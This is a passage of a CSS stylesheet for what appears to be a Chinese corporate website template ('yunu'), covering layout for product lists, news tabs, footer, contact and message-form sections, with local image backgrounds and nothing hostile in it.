	top: 50%;
	content: '';
	width: 100%;
	height: 1px;
	background-color: #eee;
}
.section-title span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	padding: 0 30px;
}
.section-title span:before {
	position: absolute;
	left: 0;
	top: 50%;
	content: '';
	width: 100%;
	height: 3px;
	background-color: #0890e1;
	margin-top: -1px;
}
.section-title i {
	font-size: 24px;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	z-index: 1;
	font-style: normal;
	background-color: #fff;
	padding: 0 15px;
}
.section-title small {
	display: block;
	font-size: 16px;
	text-transform: uppercase;
	color: #999;
}
.section-title-1 i {
	font-size: 28px;
}
.in-desc {
	margin: 0;
}
.in-desc dt {
	float: left;
	position: relative;
	width: 600px;
}
.in-desc dt:after {
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	height: 130px;
	
	content: '';
	margin-top: -65px;
}
.in-desc dt img {
	position: relative;
	z-index: 2;
}
.in-desc dd {
	margin-left: 700px;
}
.in-desc dd h4 {
	margin: 0 0 20px;
	font-size: 46px;
}
.in-desc dd h4 small {
	display: block;
	font-size: 24px;
	font-weight: normal;
}
.in-desc dd p {
	margin: 0;
	height: 190px;
	overflow: hidden;
	line-height: 1.75;
	color: #666;
}
.in-desc dd .qm {
	font-size: 0;
}
.in-desc dd .qm span {
	font-size: 14px;
	display: inline-block;
	vertical-align: bottom;
}
.in-desc dd .qm span img {
	display: inline-block;
	vertical-align: bottom;
}
.bg1 {
	background: url(../images/cpbg.jpg) no-repeat center;
}
.bg1 .section-title i {
	background-color: #f9f9f9;
}
.in-prd-menu .n {
}
.in-prd-menu .n li {
	float: left;
	width: 20%;
}
.in-prd-menu .n li a {
	display: block;
	background-color: #242d34;
	color: #fff;
	line-height: 46px;
	position: relative;
	font-size: 18px;
	text-align: center;
	border-left: 1px solid #fff;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-prd-menu .n li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #0890e1;
}
.in-prd-menu .n li span {
	position: relative;
	z-index: 1;
}
.in-prd-menu .n li.on a:before {
	height: 100%;
}
.in-prd-menu .b {
	font-size: 0;
	background-color: #fff;
}
.in-prd-menu .b li {
	display: none;
}
.in-prd-menu .b li a {
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	line-height: 41px;
	border-bottom: 1px solid #f9f9f9;
	background: url(../images/cpico.png) no-repeat 20px center;
	padding-left: 35px;
}
.in-prd-list {
	margin-top: 40px;
	overflow: hidden;
}
.in-prd-list li {
	float: left;
	width: 353px;
	margin-left: 30px;
}
.in-prd-list li a {
	display: block;
	margin-top: 10px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-prd-list li .img-center {
	height: 265px;
	line-height: 265px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-prd-list li .text {
	margin-top: 20px;
	text-align: center;
}
.in-prd-list li .text h4 {
	margin: 0;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-prd-list li .text p {
	margin: 10px 0 0;
	color: #888;
	height: 60px;
	overflow: hidden;
}
.in-prd-list li .text span {
	display: inline-block;
	margin-top: 10px;
	background-color: #0890e1;
	color: #fff;
	line-height: 40px;
	width: 150px;
}
.in-prd-list li a:hover {
	-webkit-transform: translateY(-5px);
	transform: translateY(-5px);
}
.in-prd-list li a:hover .img-center {
	box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.in-gy {
	height: 710px;
	position: relative;
	background: url(../images/tsbg.jpg) no-repeat center center;
}
.in-gy dl {
	margin: 0;
}
.in-gy dd {
	margin: 0;
}
.in-gy .l {
	width: 520px;
	float: left;
}
.in-gy .l dl {
	overflow: hidden;
	height: 167px;
	width: 520px;
	float: left;
	margin-bottom: 96px;
}
.in-gy .l dl:last-child {
	margin-bottom: 0;
}
.in-gy .l dt {
	width: 119px;
	height: 119px;
	padding-top: 25px;
	float: left;
}
.in-gy .l dt img {
	width: 119px;
	height: 119px;
	display: block;
}
.in-gy .l dd {
	width: 397px;
	padding-right: 78px;
	height: 167px;
	box-sizing: border-box;
	float: left;
	position: relative;
}
.in-gy .l dd h3 {
	padding-left: 46px;
	padding-top: 10px;
	white-space: nowrap;
	margin-bottom: 15px;
	font-size: 22px;
	color: #222222;
	font-weight: bold;
	height: 58px;
	line-height: 58px;
	position: relative;
}
.in-gy .l dd p {
	line-height: 21px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
}
.in-gy .l dl:nth-child(2) {
	width: 365px;
}
.in-gy .l dl:nth-child(2) dt {
	padding-top: 46px;
	float: right;
}
.in-gy .l dl:nth-child(2) dd {
	width: 234px;
	padding-right: 40px;
}
.in-gy .l dl:nth-child(1) dd h3 {
	background: url(../images/ts01.gif) no-repeat left 0;
}
.in-gy .l dl:nth-child(2) dd h3 {
	background: url(../images/ts02.gif) no-repeat left 0;
}
.in-gy .l dl:nth-child(3) dd h3 {
	background: url(../images/ts03.gif) no-repeat left 0;
}
.in-gy .r dd p {
	line-height: 21px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
}
.in-gy .r {
	width: 520px;
	float: right;
}
.in-gy .r dl {
	overflow: hidden;
	height: 167px;
	width: 520px;
	float: right;
	margin-bottom: 96px;
}
.in-gy .r dl:last-child {
	margin-bottom: 0;
}
.in-gy .r dt {
	width: 119px;
	height: 119px;
	padding-top: 25px;
	float: left;
}
.in-gy .r dt img {
	width: 119px;
	height: 119px;
	display: block;
}
.in-gy .r dd {
	width: 397px;
	padding-left: 78px;
	height: 167px;
	box-sizing: border-box;
	float: right;
	position: relative;
}
.in-gy .r dd h3 {
	padding-right: 46px;
	padding-top: 10px;
	white-space: nowrap;
	margin-bottom: 15px;
	font-size: 22px;
	color: #222222;
	font-weight: bold;
	height: 58px;
	line-height: 58px;
	position: relative;
	text-align: right;
}
.gy_right dd p {
	line-height: 24px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
	text-align: right;
}
.in-gy .r dl:nth-child(2) {
	width: 355px;
}
.in-gy .r dl:nth-child(2) dt {
	padding-top: 46px;
}
.in-gy .r dl:nth-child(2) dd {
	width: 235px;
	padding-right: 0;
	padding-left: 0;
}
.in-gy .r dl:nth-child(3) dt {
	padding-top: 32px;
}
.in-gy .r dl:nth-child(1) dd h3 {
	background: url(../images/ts04.gif) no-repeat right 0;
}
.in-gy .r dl:nth-child(2) dd h3 {
	background: url(../images/ts05.gif) no-repeat right 0;
}
.in-gy .r dl:nth-child(3) dd h3 {
	background: url(../images/ts06.gif) no-repeat right 0;
}
.in-gg {
	height: 336px;
	background: url(../images/xgg.jpg) no-repeat center;
}
.in-gg h4 {
	margin-top: 125px;
	float: right;
	width: 684px;
	height: 75px;
	line-height: 75px;
	font-size: 45px;
	color: #ffffff;
	font-weight: bold;
}
.in-gg .tel {
	width: 600px;
	position: absolute;
	top: 200px;
	right: 0;
}
.in-gg .tel p {
	width: 300px;
	float: left;
	background: url(../images/ggtel.png) no-repeat 0 10px;
	padding-left: 95px;
	color: #ffffff;
	height: 72px;
	margin-top: 5px;
	font-size: 18px;
}
.in-gg .tel p strong {
	font-size: 30px;
	font-weight: bold;
	font-family: "Arial";
}
.in-gg .tel a {
	float: right;
	width: 158px;
	line-height: 32px;
	height: 32px;
	font-size: 18px;
	color: #ffffff;
	background: #0891e1;
	border-radius: 13px;
	display: block;
	text-align: center;
	margin-top: 5px;
}
.in-dzsc {
}
.in-dzsc .hd {
	position: relative;
	bottom: -50px;
	z-index: 2;
	margin-top: -50px;
}
.in-dzsc .hd li {
	float: left;
	width: 95px;
	height: 103px;
	font-size: 22px;
	font-weight: bold;
	color: #fff;
	background: no-repeat 0 0;
	text-align: center;
	line-height: 142px;
	margin: 0 52px;
	cursor: pointer;
}
.in-dzsc .hd li:nth-child(1) {
	background: url(../images/ysico1.png);
}
.in-dzsc .hd li:nth-child(2) {
	background: url(../images/ysico2.png);
}
.in-dzsc .hd li:nth-child(3) {
	background: url(../images/ysico3.png);
}
.in-dzsc .hd li:nth-child(4) {
	background: url(../images/ysico4.png);
}
.in-dzsc .hd li:nth-child(5) {
	background: url(../images/ysico5.png);
}
.in-dzsc .hd li:nth-child(6) {
	background: url(../images/ysico6.png);
}
.in-dzsc .hd li.on:nth-child(1) {
	background: url(../images/ysico1cur.png);
}
.in-dzsc .hd li.on:nth-child(2) {
	background: url(../images/ysico2cur.png);
}
.in-dzsc .hd li.on:nth-child(3) {
	background: url(../images/ysico3cur.png);
}
.in-dzsc .hd li.on:nth-child(4) {
	background: url(../images/ysico4cur.png);
}
.in-dzsc .hd li.on:nth-child(5) {
	background: url(../images/ysico5cur.png);
}
.in-dzsc .hd li.on:nth-child(6) {
	background: url(../images/ysico6cur.png);
}
.in-dzsc .bd li {
	position: relative;
}
.in-dzsc .bd li .text {
	position: absolute;
	left: 60px;
	top: 110px;
	width: 390px;
	height: 350px;
	background-color: rgba(255,255,255,0.95);
	padding: 30px 25px 0;
}
.in-dzsc .bd li .text h4 {
	margin: 0 0 30px;
	padding-top: 45px;
	font-size: 30px;
	background: no-repeat center 0;
}
.in-dzsc .bd li:nth-child(1) .text h4 {
	background-image: url(../images/01.png);
}
.in-dzsc .bd li:nth-child(2) .text h4 {
	background-image: url(../images/02.png);
}
.in-dzsc .bd li:nth-child(3) .text h4 {
	background-image: url(../images/03.png);
}
.in-dzsc .bd li:nth-child(4) .text h4 {
	background-image: url(../images/04.png);
}
.in-dzsc .bd li:nth-child(5) .text h4 {
	background-image: url(../images/05.png);
}
.in-dzsc .bd li:nth-child(6) .text h4 {
	background-image: url(../images/06.png);
}
.in-dzsc .bd li p {
	line-height: 1.8;
	margin: 20px 0 0;
	font-size: 15px;
	background: url(../images/yspico.jpg) no-repeat 0 10px;
	padding-left: 18px;
}
.in-dzsc .bd li p strong {
	color: red;
}
.bg2 {
	background: url(../images/jzbg.jpg) no-repeat center 0;
}
.bg2 .section-title i {
	background-color: #f2f2f2;
}
.in-hzkh {
	margin: -20px 0 0 -20px;
}
.in-hzkh li {
	float: left;
	width: 50%;
}
.in-hzkh li a {
	display: block;
	margin: 20px 0 0 20px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 10px #ccc;
}
.in-hzkh li .img-center {
	overflow: hidden;
	float: left;
	width: 275px;
	height: 275px;
	line-height: 275px;
}
.in-hzkh li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-hzkh li .text {
	margin-left: 275px;
	padding: 25px;
}
.in-hzkh li .text h4 {
	margin: 0;
	font-size: 18px;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-hzkh li .text p {
	line-height: 1.8;
	height: 126px;
	overflow: hidden;
	text-align: justify;
	color: #d0d0d0;
	margin: 10px 0 0;
}
.in-hzkh li .text span {
	display: block;
	width: 130px;
	height: 40px;
	background: url(../images/more1.gif) no-repeat;
}
.in-hzkh li a:hover {
	background-color: #0890e1;
	color: #fff;
	box-shadow: 0 0 10px #0a73b1;
}
.in-hzkh li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-hzkh li a:hover .text p {
	color: #fff;
}
.in-hzkh li a:hover .text span {
	background-image: url(../images/more1cur.gif);
}
.in-news {
	position: relative;
}
.in-news:before {
	content: "";
	width: 100%;
	height: 1px;
	background: #d9d9d9;
	position: absolute;
	left: 0;
	top: 253px;
}
.in-news .tit {
	height: 42px;
	width: 304px;
	margin: 0 auto;
	background: #fff;
	position: relative;
	z-index: 1;
}
.in-news .hd {
	color: #333333;
	height: 42px;
	display: inline-block;
	font-weight: normal;
	text-decoration: none;
}
.in-news .hd a {
	position: relative;
	text-decoration: none;
	font-size: 18px;
	display: inline-block;
	height: 40px;
	color: #222222;
	line-height: 40px;
	text-align: center;
	font-weight: normal;
	border: 1px solid #d9d9d9;
	width: 150px;
	float: left;
}
.in-news .hd a:before {
	-webkit-transition: width .3s;
	transition: width .3s;
	content: "";
	width: 0;
	height: 3px;
	background: #0891e1;
	position: absolute;
	left: 0;
	bottom: 0;
}
.in-news .hd a:last-child {
	margin-left: -1px;
}
.in-news .hd a.on {
	color: #333;
	font-weight: bold;
}
.in-news .hd a.on:before {
	content: "";
	width: 100%;
	height: 3px;
	background: #0891e1;
	position: absolute;
	left: 0;
	bottom: 0;
}
.in-news .tit p {
	width: 97px;
	height: 28px;
	border: 1px solid #d9d9d9;
	position: absolute;
	right: -448px;
	top: 7px;
	margin: 0;
}
.in-news .tit p a {
	width: 48px;
	height: 28px;
	float: left;
}
.in-news .tit p .nprev {
	background: url(../images/news_left.gif) no-repeat;
}
.in-news .tit p .nnext {
	background: url(../images/news_right.gif) no-repeat;
}
.in-news .tit p a:first-child {
	border-right: 1px solid #d9d9d9;
}
.in-news .news_nr {
	margin-top: 41px;
	height: 216px !important;
	overflow: hidden;
}
.in-news .news2 {
	width: 1200px;
}
.in-news .news2 dl {
	width: 330px;
	margin: 0 110px 0 0;
	float: left;
}
.in-news .news2 dt {
	display: block;
	height: 70px;
	line-height: 70px;
	margin-bottom: 25px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px dashed #999999;
	font-size: 16px;
}
.in-news .news2 dd {
	margin: 0;
}
.in-news .news2 dd p {
	line-height: 24px;
	height: 100px;
	color: #888888;
	margin: 0;
}
.in-news .news2 dd span {
	background: url(../images/newsico.gif) no-repeat left center;
	padding-left: 20px;
	display: block;
	color: #888888;
}
.bg3 {
		padding-bottom: 0;
	height: 450px;
}
.in-about h4 {
	margin: 0 0 20px;
	font-size: 46px;
}
.in-about h4 small {
	display: block;
	font-size: 24px;
	font-weight: normal;
}
.in-about .img-center {
	display: inline-block;
	padding: 10px;
	border: 1px solid #e2e2e2;
}
.in-about p {
	width: 600px;
	margin: 20px 0 0;
	line-height: 1.8;
	text-align: justify;
}
.yunu-footer {
	background-color: #242d34;
	padding-top: 50px;
	color: #aaacae;
}
.yunu-footer a {
	color: #aaacae;
}
.yunu-footer a:hover {
	color: #0890e1;
}
.yunu-footer-info {
	float: left;
	width: 400px;
}
.yunu-footer-info .logo {
	margin-bottom: 30px;
}
.yunu-footer-info .logo img {
	display: block;
	height: 68px;
	width: auto;
}
.yunu-footer-info h4 {
	margin: 0 0 30px;
	font-size: 20px;
	color: #fff;
}
.yunu-footer-info p {
	font-size: 16px;
	margin: 10px 0 0;
	padding-left: 38px;
	background: no-repeat 0 center;
	line-height: 1.8;
}
.yunu-footer-info p.i1 {
	background-image: url(../images/fico1.png);
}
.yunu-footer-info p.i2 {
	background-image: url(../images/fico2.png);
}
.yunu-footer-info p.i3 {
	background-image: url(../images/fico3.png);
}
.yunu-footer-info p.i4 {
	background-image: url(../images/fico4.png);
}
.yunu-footer dl {
	float: left;
	width: 160px;
	margin: 20px 0 0 40px;
}
.yunu-footer dt {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	margin-bottom: 15px;
}
.yunu-footer dd {
	margin: 0;
}
.yunu-footer .item li {
	line-height: 36px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-footer .code a {
	display: block;
	padding: 10px 20px;
	background-color: #fff;
	margin-bottom: 30px;
	border-radius: 5px;
	position: relative;
}
.yunu-footer .code .pic {
	float: left;
	height: 38px;
	width: 38px;
	line-height: 38px;
}
.yunu-footer .code .text {
	margin-left: 48px;
}
.yunu-footer .code .text h4 {
	margin: 0;
	color: #333;
}
.yunu-footer .code .text small {
	display: block;
	font-size: 12px;
	line-height: 18px;
	color: #999;
}
.yunu-footer .code .sub {
	position: absolute;
	right: 100%;
	top: 0;
	width: 130px;
	display: none;
	margin-right: 5px;
	z-index: 2;
}
.yunu-footer .code a:hover .sub {
	display: block;
}
.yunu-footer .code a:nth-child(even) {
	background-color: #0890e1;
	color: #fff;
}
.yunu-footer .code a:nth-child(even) .text h4 {
	color: #fff;
}
.yunu-footer .code a:nth-child(even) .text small {
	color: #cacaca;
}
.yunu-footer .sns {
	font-size: 0;
	margin-left: -28px;
}
.yunu-footer .sns a {
	display: inline-block;
	vertical-align: middle;
	background: no-repeat center / contain;
	width: 34px;
	height: 34px;
	margin-left: 28px;
	position: relative;
}
.yunu-footer .sns a.i1 {
	background-image: url(../images/ft1.png);
}
.yunu-footer .sns a.i2 {
	background-image: url(../images/ft2.png);
}
.yunu-footer .sns a.i3 {
	background-image: url(../images/ft4.png);
}
.yunu-footer .sns .img-center {
	position: absolute;
	bottom: 100%;
	left: 50%;
	margin: 0 0 5px -65px;
	width: 130px;
	display: none;
}
.yunu-footer .sns a:hover .img-center {
	display: block;
}
.yunu-footer-copy {
	margin-top: 30px;
	padding: 20px 0;
	border-top: 1px solid #3a4249;
}
.yunu-link {
	padding: 20px 0;
}
.yunu-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #0890e1;
	padding-bottom: 15px;
}
.yunu-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.yunu-link ul {
	margin-left: -20px;
}
.yunu-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.yunu-banner {
	height: 350px;
	background: no-repeat center;
}
.yunu-banner a {
	display: block;
	width: 100%;
	height: 100%;
}
.yunu-sou {
	padding: 20px 0;
	border-bottom: 1px solid #d9d9d9;
}
.yunu-sou .hot {
	float: left;
	padding: 8px 0;
}
.yunu-sou .hot a {
	margin-right: 10px;
}
.yunu-sou .hform {
	float: right;
	border-left: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
}
.yunu-sou .hform input {
	float: left;
	font-size: 14px;
	border: 0;
	padding: 8px 10px;
	line-height: 20px;
	background: no-repeat 0 0;
	width: 210px;
}
.yunu-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 36px;
}
.yunu-sou-inner {
	background-color: #F2F2F2;
}
.yunu-sou-inner .yunu-sou {
	border-bottom: 0;
}
.yunu-sou-inner .hot {
	padding: 6px 0;
}
.yunu-sou-inner .hform {
	background-color: #fff;
	border-radius: 20px;
	overflow: hidden;
	border: 0;
}
.yunu-sou-inner .hform input {
	width: 240px;
	background: none;
	padding: 6px 15px;
}
.yunu-sou-inner .hform button {
	background: url(../images/VISkins-p1.png) no-repeat -258px -936px;
	width: 30px;
	height: 30px;
}
.yunu-curmbs {
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
	margin-bottom: 20px;
}
.yunu-curmbs span {
	padding-left: 10px;
	border-left: 10px solid #666666;
}
.yunu-curmbs em {
	font-style: normal;
	padding: 0 5px;
	color: #999;
}
.ct2-sd {
	float: left;
	width: 240px;
}
.ct2-mn {
	float: right;
	width: 950px;
}
.panel-sd-hd {
	background-color: #0890e1;
	color: #fff;
	padding-bottom: 5px;
}
.panel-sd-hd h4 {
	text-align: center;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 24px;
	padding: 20px 0;
}
.panel-sd-bd {
	border: 1px solid #ececeb;
	padding: 5px 10px;
	border-top: 0;
}
.yunu-column h3 {
	margin: 0 0 2px;
	font-weight: normal;
	background: url(../images/p14-icon5.png) no-repeat right center #ddd;
	padding: 0 40px;
}
.yunu-column h3 a {
	display: block;
	line-height: 50px;
	font-size: 18px;
	color: #333;
}
.yunu-column h3.on, .yunu-column h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #0890e1;
}
.yunu-column h3.on a, .yunu-column h3:hover a {
	color: #fff;
}
.yunu-column li {
	line-height: 50px;
	border-bottom: 1px solid #fff;
}
.yunu-column li a {
	display: block;
	padding: 0 40px;
	background-color: #ECECEC;
}
.yunu-column li.on a {
	color: #0890e1;
}
.yunu-column li.on>a:after {
	border-color: #0890e1;
}
.yunu-column .sub>a {
	position: relative;
}
.yunu-column .sub>a:after {
	content: '';
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.yunu-column .sub.open>a:after {
	border-color: #0890e1;
}
.yunu-column .sub-box {
	border-left: 1px solid #ECECEC;
	border-right: 1px solid #ECECEC;
	display: none;
}
.yunu-column .sub.open .sub-box {
	display: block;
}
.yunu-column .sub-box p {
	margin: 0;
	border-bottom: 1px solid #ECECEC;
}
.yunu-column .sub-box a {
	background-color: transparent;
	padding-left: 60px;
}
.yunu-contact-z1 {
	height: 140px;
	background: url(../images/contact-z1.jpg) no-repeat;
	margin-bottom: 20px;
}
.yunu-contact-z1 p {
	margin: 0;
	font-size: 20px;
	line-height: 30px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
	padding: 37px 0 0 95px;
}
.yunu-contact-z1 span {
	line-height: 30px;
	font-size: 18px;
	padding-left: 73px;
}
.yunu-contact-z2 {
	background-color: #0890e1;
	text-align: center;
	color: #fff;
	padding: 20px;
	margin-bottom: 20px;
}
.yunu-contact-z2 p {
	margin: 0;
}
.yunu-contact-z2 p img {
	vertical-align: middle;
	margin-right: 5px;
}
.yunu-contact-z2 span {
	display: block;
	font-size: 26px;
	font-weight: bold;
	margin-top: 10px;
	line-height: 1;
}
.yunu-pages {
	text-align: center;
	margin: 30px 0;
}
.yunu-pages a {
	display: inline-block;
	margin: 0 3px;
	border: 1px solid #ddd;
	padding: 4px 12px;
	border-radius: 3px;
}
.yunu-pages a.active {
	background-color: #0890e1;
	border-color: #0890e1;
	color: #fff;
}
.yunu-title-1 {
	border-bottom: 1px solid #ececeb;
	height: 44px;
	margin-bottom: 15px;
	font-size: 24px;
}
.yunu-title-1 span {
	display: inline-block;
	padding-bottom: 10px;
	border-bottom: 1px solid #666666;
}
.yunu-menu-inner {
	text-align: center;
	margin-bottom: 20px;
}
.yunu-menu-inner a {
	float: left;
	width: 20%;
}
.yunu-menu-inner span {
	display: block;
	margin-left: 1px;
	background-color: #f4f4f4;
	color: #333;
	font-size: 18px;
	line-height: 55px;
}
.yunu-menu-inner a:hover span, .yunu-menu-inner a.active span {
	background: url(../images/p16-icon6.png) no-repeat center bottom #0890e1;
	color: #fff;
}
.list-2 {
	margin: 0 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.333333%;
}
.list-2 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ddd;
}
.list-2 li a:hover {
	border-color: #0890e1;
	color: #0890e1;
}
.list-2 li .m {
	height: 221px;
	line-height: 221px;
}
.list-2 li .text {
	padding: 5px 20px;
}
.list-2 li h4 {
	margin: 0;
	font-size: 18px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
}
.list-2 li p {
	margin-top: 0;
	height: 40px;
	overflow: hidden;
	color: #666;
}
.list-5 li {
	margin-bottom: 15px;
}
.list-5 li a {
	display: block;
	border: 1px solid #ddd;
	padding: 15px;
	overflow: hidden;
}
.list-5 li .m {
	float: left;
	width: 250px;
}
.list-5 li .m img {
	display: block;
	width: 100%;
	height: auto;
}
.list-5 li .text {
	margin-left: 270px;
}
.list-5 li .text h4 {
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
}
.list-5 li .text h4 span {
	float: right;
	font-size: 12px;
	color: #999;
	font-weight: normal;
}
.list-5 li .text p {
	color: #797979;
}
.list-5 li .text .more {
	float: right;
	padding: 6px 12px;
	color: #fff;
	background-color: #B6B6B6;
}
.list-5 li a:hover {
	border-color: #0890e1;
}
.list-5 li a:hover .text h4 {
	color: #0890e1;
}
.list-5 li a:hover .text .more {
	background-color: #0890e1;
}
.yunu-infocontent {
	margin-bottom: 30px;
}
.yunu-infocontent-title {
	margin-bottom: 20px;
	text-align: center;
}
.yunu-infocontent-title h1 {
	margin: 0;
	font-size: 24px;
}
.yunu-infocontent-title p {
	margin: 10px 0 0;
	font-size: 12px;
	color: #999;
}
.yunu-infocontent-title p span {
	padding: 0 5px;
}
.yunu-infocontent-desc {
	margin-bottom: 20px;
	border: 1px solid #ddd;
	padding: 20px;
}
.yunu-infocontent-body {
	line-height: 2;
	margin-bottom: 20px;
}
.yunu-infocontent-body img {
	max-width: 100% !important;
	height: auto !important;
	width: auto !important;
}
.yunu-infocontent-epx {
	margin-bottom: 20px;
}
.yunu-infocontent-epx li {
	line-height: 32px;
	margin-bottom: 5px;
}
.yunu-infocontent-epx li span {
	display: inline-block;
	background-color: #A2A2A2;
	color: #fff;
	padding: 0 15px;
	margin-right: 10px;
}
.yunu-infocontent-epx li em {
	float: right;
	font-style: normal;
}
.yunu-infocontent-return {
	border-top: 1px solid #242d34;
	line-height: 32px;
}
.yunu-infocontent-return a {
	margin-right: 10px;
}
.yunu-infocontent-return .more {
	margin: 0;
	float: right;
	background-color: #242d34;
	color: #fff;
	padding: 0 10px;
}
.yunu-infocontent-rem {
	margin-bottom: 20px;
}
.yunu-infocontent-rem h4 {
	margin: 0;
	font-size: 24px;
	line-height: 55px;
}
.yunu-infocontent-rem li {
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 46px;
}
.yunu-infocontent-rem li span {
	float: right;
}
.about-1 {
	margin: 0;
	
}
.about-1 dd {
	margin: 0;
	padding: 30px;
}
.about-1 dd h4 {
	margin: 0;
	text-align: center;
	color: #0890e1;
	font-size: 22px;
}
.about-1 dd p {
	margin: 15px 0 0;
	text-indent: 2em;
	line-height: 1.8;
	text-align: justify;
}
.about-2 {
	margin: -20px 0 0 -20px;
}
.about-2 li {
	float: left;
	width: 25%;
}
.about-2 li a {
	margin: 20px 0 0 20px;
	display: block;
}
.about-2 li .img-center {
	line-height: 203px;
	height: 203px;
}
.about-2 li .text {
	text-align: center;
	color: #666;
	padding: 15px;
	background-color: #f2f2f2;
}
.about-2 li a:hover .text {
	background-color: #0890e1;
	color: #fff;
}
.about-2-1 {
	margin-bottom: 40px;
}
.about-2-1 li {
	width: 33.333333%;
}
.about-2-1 li .img-center {
	line-height: 223px;
	height: 223px;
}
.contact-1 {
	background: url(../images/1ec2b1dbb7ba4538967cea936f6dfc66_2.jpg) no-repeat;
	height: 181px;
	padding: 20px 20px 0 250px;
        width: 1150px;
        margin: 0 auto;

}
.contact-1 h4 {
	font-size: 24px;
	margin: 10px 0;
	color: #0890e1;
}
.contact-1 p {
	line-height: 2;
}
.contact-2 {
	margin-left: -20px;
}
.contact-2 li {
	float: left;
	width: 25%;
}
.contact-2 li .wrap {
	border: 1px solid #ddd;
	margin-left: 20px;
	text-align: center;
	padding: 20px;
}
.contact-2 li img {
	display: block;
	height: 50px;
	width: auto;
	margin: 0 auto;
}
.contact-2 li p {
	margin-bottom: 0;
	height: 75px;
	overflow: hidden;
	font-size: 18px;
}
.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #d82634;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #0890e1;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.list-3 {
	margin-left: -15px;
}
.list-3 li {
	float: left;
	width: 25%;
}
.list-3 li a {
	display: block;
	margin: 0 0 15px 15px;
	border: 1px solid #ddd;
	position: relative;
}
.list-3 li a:hover {
	border-color: #0890e1;
}
.list-3 li .m {
	height: 165px;
	line-height: 165px;
}
.list-3 li .text h4 {
	margin: 0;
	font-size: 16px;
	padding: 12px 20px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 0;
	padding: 0 20px 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-4 {
	margin: 0 0 -20px -20px;
}
.list-4 li {
	float: left;
	width: 25%;
}
.list-4 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ececeb;
}
.list-4 li a:hover {
	border-color: #0890e1;
}
.list-4 li .m {
	padding: 10px;
	height: 201px;
	line-height: 201px;
}
.list-4 li .text {
	padding: 5px 20px;
	background-color: #F0F0F0;
}
.list-4 li .text h4 {
	margin: 0;
	font-size: 14px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
	text-align: center;
}
.yunu-showcase {
	margin-bottom: 40px;
}
.yunu-showcase-info {
	float: right;
	width: 800px;
}
.yunu-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-showcase-info p {
	margin: 0;
	color: #666;
        font-size: 20px;
        line-height: 40px;
	
}
.yunu-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 35px;
	padding-top: 15px;
